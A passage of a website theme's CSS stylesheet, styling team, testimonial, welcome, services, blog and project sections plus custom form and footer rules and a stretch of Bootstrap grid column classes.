  transform: translateY(-50%);
  display: inline-block;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 6;
}

.team .team-pic {
  position: relative;
  overflow: hidden;
}

.team .team-pic img {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  min-width: 100%;
  display: block;
}

.team .team-pic:hover .mask {
  opacity: 1;
}

.team .team-pic:hover .mask:before {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.team .team-pic:hover [class^="icon-"] {
  top: 50%;
}

.team .team-pic:hover img {
  -webkit-transform: scale(1.25);
  -ms-transform: scale(1.25);
  transform: scale(1.25);
}

@media (max-width: 720px) {
  .team .team-member:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

/* Testimonials
================================================================ */

.section.testimonials {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.testimonials .container {
  position: static;
}

.testimonials-slider .testimonial blockquote cite {
  line-height: 1.6;
  margin-top: 1em;
  display: inline-block;
  padding: 0 0.35em;
  font-weight: 300;
  color:#fff;
}

.testimonials-slider .testimonial blockquote h5 {
  font-weight: inherit;
  font-size: inherit;
  display: inline;
  margin: 0;
}

.testimonials-slider .testimonial p {
  padding: 0;
}

.testimonials-slider .testimonial p:after {
  /*bottom: auto;*/
}

.testimonials-slider .testimonials-slider {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  bottom: 0;
  position: relative;
  text-align: center;
}

.testimonials-slider.nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.inactive .testimonials-slider {
  bottom: -2em;
  opacity: 0;
}

.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

.testimonial > blockquote {
	text-align: center;
	width: 100%;
}

@media (max-width: 940px) {
  .section.testimonials > .container {
    position: relative;
  }

  .testimonials-slider.nav-carousel [class*="nav-"] {
    top: 2.5em;
  }

  .testimonials-slider.nav-carousel .nav-prev {
    left: 0;
  }

  .testimonials-slider.nav-carousel .nav-next {
    right: 0;
  }
}

@media (min-width: 720px) {
  .testimonials-slider .testimonial p {
    font-size: 1.4rem;
  }
}

@media (min-width: 720px) and (max-width: 940px) {
  .testimonials-slider .testimonial blockquote {
    padding: 0 3em;
  }
}

@media (min-width: 940px) {
  .testimonials-slider .testimonial {
    width: 80%;
    margin: auto;
  }

 .testimonials-slider .testimonial p {
    padding: 0 2em;
  }
}

/* Welcome Section
================================================================ */

.section.welcome {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  padding-bottom: 0 !important;
  position: relative;
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.section.welcome .container {
  position: relative;
}

.section.welcome header {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  background: #f7f7f7;
}

.section.welcome header:not(:first-of-type) {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.section.welcome header.active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.section.welcome .earth {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  bottom: 0;
}

.section.welcome .earth img {
  -webkit-animation-name: spin;
  animation-name: spin;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.section.welcome .welcome-browsers {
  margin-left: -0.31em;
}

.section.welcome .welcome-browsers .livicon {
  margin-left: 0.5rem;
  cursor: help;
  display: inline-block;
}

.section.welcome .welcome-features {
  width: 100%;
  text-align: left;
}

.section.welcome .welcome-features .section-title {
  margin-bottom: 2.4rem;
  text-align: center;
}

.section.welcome .welcome-features p {
  font-size: 1rem;
}

.section.welcome .tipr_container_top {
  margin-top: -116px;
}

.section.welcome .pins {
  opacity: 1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.welcome .nav-carousel {
  -webkit-transition-delay: 1s;
  transition-delay: 1s;
}

.section.welcome.inactive .earth {
  bottom: -15em;
}

.section.welcome.inactive .earth img {
  -webkit-animation-name: none;
  animation-name: none;
}

.section.welcome.inactive .pins {
  opacity: 0;
}

.section.welcome.inactive .nav-carousel {
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 460px) {
  .section.welcome .earth .pin {
    -webkit-transform: scale(0.75) rotate(-45deg);
    -ms-transform: scale(0.75) rotate(-45deg);
    transform: scale(0.75) rotate(-45deg);
  }

  .section.welcome .title span {
    display: none;
  }
}

@media (max-width: 720px) {
  .section.welcome .welcome-features h4 {
    font-size: 1rem;
  }
}

@media (max-width: 940px) {
  .section.welcome .welcome-features .title {
    margin-top: 0.75em;
  }

  .section.welcome .welcome-features p {
    display: none;
  }
}

@media (max-width: 1200px) {
  .section.welcome .nav-carousel {
    display: none;
  }
  
  .middle-container{width:95%;}
}

/* What We Offer Section
================================================================ */

.section.what-we-offer {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
}

.section.what-we-offer.inactive .feature-block-wrapper {
  top: 3rem;
  opacity: 0;
}

.section.what-we-offer .feature-block-wrapper {
  position: relative;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  top: 0;
  opacity: 1;
}

.section.what-we-offer .feature-block-wrapper:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

.section.what-we-offer .feature-block-wrapper:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

.section.what-we-offer .feature-block-wrapper:nth-child(4) {
  -webkit-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

/* Why Choose Us Section
================================================================ */

.why-choose-us {
  /******************************************************************
  Start building the basic layout
  ******************************************************************/
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

.why-choose-us .wcu-content {
  position: relative;
  min-height: 450px;
}

.why-choose-us .wcu-graphic {
  width: 60%;
  margin: auto;
}

.why-choose-us .wcu-feature {
  text-align: center;
  -webkit-transition: 0.4s;
  transition: 0.4s;
  opacity: 1;
}
/*
.why-choose-us .wcu-feature:nth-child(1) {
  top: 0;
  left: 0;
}

.why-choose-us .wcu-feature:nth-child(2) {
  left: 0;
  bottom: 0;
}

.why-choose-us .wcu-feature:nth-child(3) {
  top: 0;
  right: 0;
}

.why-choose-us .wcu-feature:nth-child(4) {
  bottom: 0;
  right: 0;
}*/


.why-choose-us.inactive .wcu-feature {
  opacity: 0;
}

.why-choose-us.inactive .wcu-left {
  left: -3rem !important;
}

.why-choose-us.inactive .wcu-right {
  right: -3rem !important;
}

.why-choose-us.section-map:after {
  bottom: -5rem;
}

@media (max-width: 940px) {
  .why-choose-us .wcu-graphic {
    margin-bottom: 4rem;
  }

  .why-choose-us .wcu-feature:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
  }
}

@media (min-width: 940px) {
  .why-choose-us .wcu-feature {
	float: left;
	margin-bottom: 80px;
	position: relative;
	width: 50%;
	min-height:185px;
  }

  .why-choose-us .wcu-feature:after {
    content: "";
    position: absolute;
    top: 1.75rem;
    left: 0;
    right: 0;
    margin: auto;
    width: 130px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  }

  .why-choose-us .wcu-feature.wcu-left {
    padding-right: 2rem;
  }

  .why-choose-us .wcu-feature.wcu-left:after {
    -webkit-transform: translateX(-35%);
    -ms-transform: translateX(-35%);
    transform: translateX(-35%);
  }

  .why-choose-us .wcu-feature.wcu-right {
    padding-left: 2rem;
  }

  .why-choose-us .wcu-feature.wcu-right:after {
    -webkit-transform: translateX(35%);
    -ms-transform: translateX(35%);
    transform: translateX(35%);
  }

  .why-choose-us .wcu-graphic {
    width: 40%;
  }
}

/******************************************************************
Pages
******************************************************************/

/* About Page
================================================================ */

body.about .section.welcome .pin {
  opacity: 1;
}

/* Blog Pages
================================================================ */

body.blog-index .blog-items .thumb {
  height: 200px;
}

.post-meta {
  position: relative;
  margin-bottom: 4em;
}

.post-meta .thumb {
  display: block;
  height: 200px;
  overflow: hidden;
}

.post-meta .thumb img {
  width: 100%;
}

.post-meta .profile {
  position: absolute;
  bottom: -35px;
  left: 3.5%;
  height: 75px;
  width: 75px;
  display: inline-block;
}

a:focus{outline:none;}

/* Further Pages
================================================================ */

body.further {
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.further .app-header .header-wrapper {
  padding: 0;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.25);
}

@media (min-width: 720px) {
  body.further .lede {
    font-size: 1.4rem;
    font-weight: 300;
  }
}

/* Services Page
================================================================ */

body.services {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
}

body.services .section.services .service {
  display: inline-block;
}

body.services .section.services:after {
  background-position: 0em 4em;
}

body.services .section.services .row {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
}

body.services .section.services .row.inactive {
  opacity: 0;
  top: 3em;
}

body.services .section.services .row.active {
  opacity: 1;
  top: 0;
}

@media (max-width: 940px) {
  body.services .section.services .row {
    margin-top: 4rem;
  }

  body.services .section.services .row:first-child {
    margin-top: 0;
  }

  body.services .section.services .service:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }

  body.services .section.services:after {
    width: 66%;
    height: 10%;
    bottom: 1px;
  }
}

@media (max-width: 1200px) {
  body.services .section.services .service .title {
    display: block;
  }

  body.services .section.services .service .fa {
    height: 65px;
  }
}

/* Single Post
================================================================ */

body.single-post {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.single-post .sub-header {
  /*-webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/stock5.jpg");*/
}

body.single-post .hidden-comment {
  display: none;
}

body.single-post .metro-blocks {
  margin: 4rem 0 0;
}

@media (max-width: 940px) {
  body.single-post .blog-item:not(:last-child) {
    padding-bottom: 2rem;
    margin-bottom: 2rem;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  }
}

@media (min-width: 720px) {
  body.single-post .post-content {
    font-size: 1.4rem;
    text-align: justify;
  }
}

/* Single Project
================================================================ */

body.single-project {
  /******************************************************************
  Start building for smaller resolutions
  ******************************************************************/
  /******************************************************************
  Start building for larger resolutions
  ******************************************************************/
}

body.single-project .sub-header {
  -webkit-background-size: cover;
  background-size: cover;
  background-image: url("../../images/stock5.jpg");
}

body.single-project .lede {
  margin: auto;
  margin-bottom: 4rem;
  text-align: center;
}

header.what-we-did {
  margin-bottom: 4rem !important;
  width: 100% !important;
}

body.single-project .feature-block-wrapper {
  -webkit-transition: 0.4s;
  transition: 0.4s;
  position: relative;
}

body.single-project .feature-block-wrapper:nth-child(2) {
  -webkit-transition-delay: 0.4s;
  transition-delay: 0.4s;
}

body.single-project .feature-block-wrapper:nth-child(3) {
  -webkit-transition-delay: 0.8s;
  transition-delay: 0.8s;
}

body.single-project .feature-block-wrapper:nth-child(4) {
  -webkit-transition-delay: 1.2s;
  transition-delay: 1.2s;
}

body.single-project .info-graphic header {
  text-align: left;
  width: 100%;
}

body.single-project .info-graphic h4,
body.single-project .info-graphic h5 {
  margin: 0.25em 0;
}

body.single-project .info-graphic h4:first-child,
body.single-project .info-graphic h5:first-child {
  margin-top: 0;
}

body.single-project .info-graphic h4:last-child,
body.single-project .info-graphic h5:last-child {
  margin-bottom: 0;
}

body.single-project .info-graphic h4 {
  font-size: 1.8rem;
}

body.single-project .info-graphic h5 {
  font-size: 1.4rem;
  font-weight: lighter;
}

body.single-project .feature-blocks.inactive .feature-block-wrapper {
  bottom: -3em;
  opacity: 0;
}

body.single-project .feature-blocks.active .feature-block-wrapper {
  bottom: 0;
  opacity: 1;
}

body.single-project .section.testimonials .nav-carousel {
  display: none;
}

@media (max-width: 720px) {
  body.single-project .info-graphic [class*="span"] {
    margin-top: 4em;
    text-align: left !important;
    vertical-align: middle;
  }

  body.single-project .info-graphic [class*="span"]:first-child {
    margin-top: 0;
  }

  body.single-project .info-graphic .lead {
    font-size: 1rem;
  }

  body.single-project .info-graphic .text-right {
    text-align: left !important;
  }
}

@media (max-width: 1200px) {
  body.single-project .info-graphic [class*="span"] {
    vertical-align: middle;
  }
}

@media (min-width: 720px) {
  body.single-project .lede {
    width: 80%;
  }
}

@media (min-width: 940px) {
  body.single-project .section.single-project header ul {
    font-size: 1.4rem;
  }
}





/* Added By ProfTeam
================================================================ */
ul.bullet-list.min-bp2 ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

a.button.round:hover {
  color: #fff !important;
}

.button:hover{opacity:0.8;}

.nexus-header-title h2{font-weight:100;}
.nexus-header-title h2 strong{font-weight:900; text-transform:capitalize;}

.nexus-header-title .sub-text.sub-text-center{
	margin: 0 auto;
	width: 78%;
}

.nexus-header-title .sub-text {
  font-size: 20px;
}

.nexus-single-livicon{
	display:inline-block;
	cursor:help;
	margin-right:0.5rem;
}

.welcome-feature .livicon{
  display: table-cell;
  vertical-align: middle;
}


.welcome-feature .widget-content {
	padding-left: 1em;
	display: table-cell;
	vertical-align: middle; 
	text-align:left;
}

.welcome-feature .title {
  margin-bottom: 0.75em;
}

.welcome-feature .title h4 {
  font-size: 1.4rem;
  font-weight: 700;
}

.welcome-feature p {
  font-size: 1rem !important;
  margin-top: 0.25em;
}

.footer-testimonials .testimonial blockquote p{
	text-align:left;
}

input.newsletter-email {
	background: none repeat scroll 0 0 #f7f7f7;
	padding: 0.5em 2em 0.5em 0.5em;
	border: 1px solid rgba(255, 255, 255, 0);
	width: 100%;  
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
}

.newsletter.newsletter-widget form input.newsletter-submit{
	background:rgba(0, 0, 0, 0.2);
	color:rgba(0, 0, 0, 0.5);
	border: medium none;
	height: 100%;
	padding: 0 0.75em;
	position: absolute;
	right: 0;
	top: 0;	
}

.newsletter.newsletter-widget form{
	position:relative;
	margin-top:30px;
}

.twitter-pic img {
  max-height: 50px;
  max-width: 50px;
}

.footer-wrapper ul.menu{
	list-style: outside none none;
	margin: 0;
	padding: 0;
	text-align:right;
}


.footer-wrapper ul.menu li:not(:last-child){
	margin-right: 1em;
}

.footer-wrapper ul.menu li{
	display: inline-block;
}

.sh-title-wrapper h1 {
  font-weight: 800;
}

.sh-title-wrapper{
	font-size:1rem;
}

.nexus-internal .header-wrapper {
  border-bottom: 1px dotted rgba(255, 255, 255, 0.25);
}

.wcu-content .wcu-features.nexus-wcu-features{
	position: absolute;
	top: 0;
	width: 100%;
}
.wcu-feature .widget-content {
  width: 50%;
}

.wcu-feature.wcu-right .widget-content {
  float: right;
}

.team .social-icons a {
  margin-right: 3px;
}

#portfolio {
  padding-bottom: 92px;
  padding-top: 95px;
  background:#f7f7f7;
}

.section.primary.blog-posts {
  padding: 100px 0 100px 0;
}

.page-template-blog .blog-items .thumb{height:350px;}

.widget.service p:empty {
  display: none;
}

.nexus-half {
  float: left;
  margin-bottom: 2%;
  width: 49%;
  display:inline-block;
}

.nexus-full {
  width: 100%;
  display:inline-block;  
}

.nexus-full.nexus-full-subject{
  margin-bottom:2%; 
}

.nexus-half.nexus-half-right {
  margin-left: 1%;
}

.nexus-half.nexus-half-left {
  margin-right: 1%;
}

.nexus-half input, .nexus-full input,
.nexus-half textarea, .nexus-full textarea{
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
	border: 1px solid rgba(0, 0, 0, 0.075);
	border-radius: 0;
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
	padding: 1.5em;
	width: 100%;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}


.nexus-full .wpcf7-form-control.wpcf7-submit{
	border: 2px solid transparent;
	color: white;
	cursor: pointer;
	display: inline-block;
	font-family: inherit;
	font-size: 19px !important;
	font-weight: 500;
	line-height: 2.4;
	padding: 0.4em 1.25em;
	text-decoration: none;
	width: 100%;

	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}

.main-nav > div {
  display: inline-block;
}

.blog-posts hr.stripes,
.search-posts hr.stripes {
  margin-bottom: 65px;
}

.page-left-sidebar .middle-container ,
.page-right-sidebar .middle-container {
  padding: 0;
}

.page-left-sidebar .container ,
.page-right-sidebar .container{
	max-width: 100%;
	width: 100%;
	padding:65px 0;
}

.page-right-sidebar .row {
  margin: 0 -15px;
}

.nexus-full-comment input{
	border: 2px solid transparent;
	color: white;
	cursor: pointer;
	display: inline-block;
	font-family: inherit;
	font-size: 19px !important;
	font-weight: 500;
	line-height: 2.4;
	padding: 0.4em 1.25em;
	text-decoration: none;
	width: 100% !important;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}

.comments-area {
  padding-top: 15px;
  padding-top: 50px;
}

.comments-area h4.page-header {
  font-size: 23px;
  margin-bottom: 30px;
  text-transform: capitalize;
}

.aside-wrap input {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.075);
	border: 1px solid rgba(0, 0, 0, 0.075);
	border-radius: 0;
	font-family: inherit;
	font-size: 15px;
	font-weight: 600;
	padding: 1em 1.5em;
	width: 100%;
}

.input-group-btn button {
  background: none repeat scroll 0 0 transparent;
  border: medium none;
  height: 35px;
  width: 35px;
}

.search-form-sidebar .input-group-btn {
  position: absolute;
  right: 20px;
  top: 7px;
}

.aside-wrap .widget {
  margin-bottom: 60px;
}

.aside-wrap h4{
	font-family: inherit;
	font-size: 1.2rem;
	font-weight: 300;
	margin-top: 0.25rem;
	color:#606060;
}

.aside-wrap h3 {
  margin-bottom: 0;
}

.aside-wrap #twitter-feed .tweetprofilelink strong a {
  color: #000;
}

.main-nav ul li ul li ul li ul li ul li a,
.main-nav ul li ul li ul li ul li a,
.main-nav ul li ul li ul li a,
.main-nav ul li ul li a{
	border-radius:0;
	border: none !important;
}

.button.round.border:hover{
	color:#071216 !important;
}

.buy-now a.button:hover, .buy-now a:hover i,
.social-icons .icon-lrg.tooltip:hover i,
.icon-lrg-border-round:hover i,
.icon-round-border:hover i{color:#fff !important;}

.main-nav ul li ul li a:hover ,
.main-nav ul li ul li ul a:hover {
  color:#fff !important;
}

.main-nav ul li ul li ul a{
	border:none;
}

.section.primary.nexus-blog-post {
  padding-top: 95px;
}

.nexus-capital{text-transform:capitalize;}

.metro-block.linkedin .social-share-overlay{background:#4875B4;}
.metro-block.dribbble .social-share-overlay{background:#ea4c89;}
.metro-block.pinterest .social-share-overlay{background:#cc2127;}
.metro-block.github .social-share-overlay{background:#4183c4;}
.metro-block.behance .social-share-overlay{background:#1769ff;}
.metro-block.deviantart .social-share-overlay{background:#181a1b;}
.metro-block.flickr .social-share-overlay{background:#FE0883;}
.metro-block.instagram .social-share-overlay{background:#4E433c;}
.metro-block.tumblr .social-share-overlay{background:#2B4964;}
.metro-block.vimeo .social-share-overlay{background:#86B32D;}
.metro-block.youtube .social-share-overlay{background:#FF3333;}

a.comment-reply-link:hover{color: #ffffff !important;}
a.comment-reply-link{
	float: right;
	font-size: 0.9rem;
	line-height: 2.2;
	margin-left: 1em;
	margin-top: 1em;
	padding: 0 1em;
	font-family:inherit;
	border-radius:1.5em;
	border: 2px solid transparent;	
	color: #ffffff !important;
	cursor: pointer;
	display: inline-block;
	padding: 0 1.25em;
	text-decoration: none;
	
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;	
}


.comment-area .page-header{display:none;}
#respond {padding-top: 40px;}
.comment-form header {padding-bottom: 65px; width:100%;}
.section.primary.comments{padding-top:97px;}
.comment-area ul.children {
  padding-left: 9em;
}

.logged-in .flyout-nav-container {
  top: 32px;
}


.nexus-internal-related-posts{
	padding-bottom: 46px;
	padding-top: 96px;
}

aside .footer-sub-heading {
  color: rgba(0, 0, 0, 0.5);
  display: inline-block;
  margin-bottom: 15px;
  width: 100%;
}

.hero.hero-slider {
  z-index: 1;
}

.col-md-9 .section.primary.blog-posts {
  padding: 0 0 100px;
}

.col-md-9 .container.small-container.blog-items {
  padding: 0;
}

.col-md-9 .blog-items .thumb {
  height: 275px;
}

.navbar-nav > li.current_page_item > a:hover,
.navbar-nav > li.current-menu-item > a:hover{
	color:#ffffff !important;
}

.homepage-container-design .project-carousel .nav-carousel {
  opacity: 1;
  visibility: visible;
}

#back-top {
  bottom: 15px;
  height: 35px;
  position: fixed;
  right: 15px;
  text-align: center;
  width: 35px;
  z-index: 10;
}

#back-top i {
  font-size: 25px;
  line-height: 1.2;
  color: #fff;
}

#back-top:hover i {
  color: #fff;
}

.team .team-member {margin-bottom: 50px;}
.team [class*="span"]:nth-child(3n-2) {margin-left: 0;}


.section header .widget-content p {font-size: 15px;}
.welcome-content .nav-carousel {display: none;}
.hero-slider.hero{background:none; min-height:inherit;}

.nexus-full input[type="checkbox"]{-webkit-appearance:checkbox !important;}
input[type="checkbox"]{-webkit-appearance:checkbox !important;}
input[type="radio"]{-webkit-appearance:radio !important;}

.nexus-wcu-features .widget .title {
  text-align: center;
}

/*Bootstrap*/

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: 0;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: 0;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: 0;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: 0;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: 0;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
